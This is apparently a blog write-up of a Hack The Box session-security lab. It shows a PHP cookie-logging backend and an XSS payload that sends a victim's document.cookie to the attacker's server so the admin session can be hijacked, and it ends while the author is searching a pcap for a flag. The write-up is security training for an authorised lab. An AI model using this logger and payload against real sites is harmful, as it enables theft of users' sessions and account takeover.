Session Security HTB - Skills Assessment
Welcome to this blogs first htb module writeup! today we’re going to go over the session security module, as part of the CBBH path.

The solution for this challenge consists in stealing the admins cookie and then hijacking his session. So first thing we’ll do is log into the webapp with the provided credentials. Also make sure you’ve added minilab.htb.net to your attacker machines /etc/hosts file.

Visiting the submit-solution website, its not obvious at first what its purpose is (at least for me it wasnt).The purpose of this URI is to act as the victim being phished. basically any url we pass to it with the ?url paramater it will attempt to visit. So what I immediately started doing was to look for XSS so I could steal the servers cookie.

I pretty quickly figured out that the Country field was vulnerable. Keep in mind that to actually see the results we need to click on the Share option to have the content reflected to us.
Now we have to setup our backend to process all these delicious cookies! Create a file named index.php and add the following php code to it:
<?php
$logFile = "cookieLog.txt";
$cookie = $_REQUEST["c"];
$handle = fopen($logFile, "a");
fwrite($handle, $cookie . "\n\n");
fclose($handle);
header("Location: http://www.google.com/");
exit;
?>
Here we’re using google.com as a redirect after we steal the cookie but a more realistical and sneaky way would be to redirect them to the actual profile.
We can now run a php web server with php -S <VPN IP>:PORT

We then add the following payload to the XSS vulnerable field.
<style>@keyframes x{}</style><video style="animation-name:x" onanimationend="window.location = 'http://<VPN/TUN Adapter IP>:8000/log.php?c=' + document.cookie;"></video>
After that quick setup we can now visit
http://minilab.htb.net/submit-solution?url=http://minilab.htb.net/profile?email=julie.rogers@example.com
and grab the visitors cookie, which in this case is the admin’s:


Now do some hacker magic (ctrl+shift+i -> storage tab) and replace your cookie with the admin’s and refresh the page.

We then make our profile public with the visibility tab, and then click on share to reveal the first flag, and a download button to a pcap. Opening this pcap in wireshark we are told that the flag is hidden within it and has the format of FLAG{string}. So we just filter the pcaps contents by first filtering for http and then heading over to Edit -> Find Packet -> and searching for “FLAG”: